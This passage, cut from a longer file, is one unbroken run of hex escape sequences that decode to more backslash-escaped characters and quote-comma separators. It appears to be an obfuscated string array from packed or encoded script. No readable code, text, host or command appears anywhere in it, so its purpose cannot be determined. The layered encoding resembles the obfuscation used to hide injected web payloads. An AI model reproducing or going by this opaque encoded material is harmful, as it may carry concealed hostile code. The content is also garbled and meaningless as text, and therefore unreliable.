31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c